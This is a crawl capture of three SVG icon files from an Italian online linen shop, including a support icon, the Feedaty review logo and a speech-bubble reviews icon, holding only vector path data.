<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m224.9 119.5h-20.2c-2.9-32.1-29.9-57.4-62.8-57.4s-59.9 25.3-62.8 57.4h-20.3c-4.6 0-8.3 3.7-8.3 8.3v39.8c0 4.6 3.7 8.3 8.3 8.3h20.4c1.2 7.5 3.4 14 6.7 19.2 3.4 5.4 7.9 9.7 13.4 12.8 9.6 5.4 21.4 6.5 31.2 6.7.8 3.7 4.1 6.5 8 6.5h14.1c4.5 0 8.2-3.7 8.2-8.2v-3c0-4.5-3.7-8.2-8.2-8.2h-14.1c-3.9 0-7.2 2.8-8 6.4-9-.2-19.6-1.2-28-5.9-9.8-5.5-15.5-15.2-17.2-29.8v-17.7-29.6c0-31.2 25.4-56.5 56.5-56.5 31.2 0 56.5 25.4 56.5 56.5v29.6 17.9c0 1.8 1.5 3.3 3.3 3.3h23.2c4.6 0 8.3-3.7 8.3-8.3v-39.8c.1-4.6-3.7-8.3-8.2-8.3zm-88 90.4c0-.9.8-1.7 1.7-1.7h14.1c.9 0 1.7.8 1.7 1.7v3c0 .9-.8 1.7-1.7 1.7h-14.1c-.9 0-1.7-.8-1.7-1.7zm-79.8-42.3v-39.8c0-.9.8-1.7 1.7-1.7h20v28.7 14.6h-20c-.9-.1-1.7-.9-1.7-1.8zm169.5 0c0 .9-.8 1.7-1.7 1.7h-20v-14.6-28.7h20c.9 0 1.7.8 1.7 1.7z"/></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg
body_size: 739
content:
<svg enable-background="new 0 0 294.2 93.7" height="20" viewBox="0 0 294.2 93.7" width="65" xmlns="http://www.w3.org/2000/svg"><g fill="#ed6b1e"><path d="m92.1 65v-17.5h-4.1v-6.2h4.1v-2.3c0-3.3 1-5.8 2.9-7.6s4.6-2.7 8.1-2.7c1.3 0 2.7.2 4.2.6v6.6c-.5-.2-1.3-.2-2.2-.2-2.7 0-4 1.2-4 3.5v2.2h5.6v6.2h-5.7v17.4z"/><path d="m126.7 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.6c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-2.1.7-4.3 1.2-6.6 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.8-1.2-3.2-1.2z"/><path d="m159.9 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.7c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-1.9.7-4.1 1.2-6.5 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.7-1.2-3.2-1.2z"/><path d="m178.2 49.9c0-4.5 1-8.1 2.9-10.7s4.7-3.9 8.2-3.9c2.6 0 4.7 1 6.4 3v-9.6h8.9v35.7h-8l-.4-3.1c-1.8 2.4-4.2 3.6-7 3.6-3.4 0-6.1-1.3-8.1-3.9-1.9-2.6-2.9-6.3-2.9-11.1zm9 .6c0 5.1 1.5 7.6 4.4 7.6 2 0 3.4-.8 4.2-2.5v-10.9c-.8-1.7-2.2-2.5-4.2-2.5-2.7 0-4.2 2.2-4.5 6.7z"/><path d="m229.7 64.4c-.3-.6-.6-1.4-.8-2.6-1.6 2.1-3.9 3.1-6.9 3.1-2.7 0-5-.8-6.9-2.4s-2.8-3.7-2.8-6.1c0-3.1 1.1-5.4 3.4-7s5.6-2.4 10-2.4h2.7v-1.5c0-2.6-1.1-4-3.4-4-2.1 0-3.2 1-3.2 3.1h-8.8c0-2.8 1.2-5 3.5-6.7 2.4-1.7 5.4-2.6 9-2.6s6.5.9 8.6 2.7 3.2 4.2 3.3 7.3v12.7c0 2.6.4 4.6 1.2 6v.4zm-5.6-5.8c1.1 0 2-.2 2.8-.7.7-.5 1.3-1 1.6-1.6v-4.6h-2.6c-3.1 0-4.7 1.4-4.7 4.2 0 .8.3 1.5.8 2s1.3.7 2.1.7z"/><path d="m256.5 28.7v7.1h4.7v6.2h-4.7v13.1c0 1.1.2 1.8.6 2.2s1.2.6 2.3.6c.9 0 1.6-.1 2.2-.2v6.4c-1.6.5-3.3.8-5 .8-3.1 0-5.3-.7-6.8-2.2-1.5-1.4-2.2-3.6-2.2-6.6v-14.1h-3.6v-6.2h3.6v-7.1z"/><path d="m279.9 52 4.8-16.1h9.5l-11.7 33.4-.5 1.2c-1.7 3.7-4.6 5.6-8.8 5.6-1.2 0-2.4-.2-3.7-.5v-6.3h1.2c1.3 0 2.2-.2 2.9-.5.7-.4 1.1-1 1.5-1.9l.7-1.9-9.9-28.9h9.5z"/><path d="m64.4 24.5-17.8 43.7c-.6 1.6-2 2.8-3.6 3.4-.6.2-1.2.3-1.9.3-1.1 0-2.1-.3-3-.8l-30.2-18.1c-1.8-1.1-2.9-3-2.9-5s1-3.9 2.7-5.1l5.1-3.4c1-.6 2.1-1 3.2-1 .4 0 .9 0 1.3.1l16 3.6 16.4-28.9c-8-3.3-17.2-3.7-26-.5-18.7 6.9-28.3 27.7-21.5 46.4s27.5 28.4 46.2 21.6c18.8-6.9 28.4-27.6 21.6-46.3-1.3-3.7-3.3-7.1-5.6-10z"/></g><path d="m36.3 49.1-20.3-4.6-5.1 3.4 30.2 18 26.9-65.9-4.7 1.4z" fill="#338296"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/recensioni.svg
body_size: 72
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m192.2 83.1c-13.5-11.5-31.5-17.9-50.5-17.9-19.1 0-37 6.3-50.5 17.9-13.7 11.7-21.2 27.2-21.2 43.7 0 13.6 5.3 26.9 15 37.6l-5.3 28.7-4 21.8c-.2 1.1.2 2.1 1.1 2.8.5.3 1 .5 1.6.5.5 0 1-.1 1.4-.4l32.3-19.5 18.6-10.7c3.7.5 7.4.7 11 .7 19.1 0 37-6.3 50.5-17.9 13.6-11.6 21.2-27.1 21.2-43.7-.1-16.4-7.6-31.9-21.2-43.6zm-50.5 99.7c-3.7 0-7.5-.3-11.2-.8-.6-.1-1.2 0-1.8.3l-19.4 11.2-27.1 16.3 2.9-15.8 5.5-30.1c.2-.9-.1-1.7-.7-2.4-9.4-10-14.4-22.1-14.4-34.9 0-30.9 29.7-56 66.2-56s66.2 25.1 66.2 56-29.7 56.2-66.2 56.2z"/></switch></svg>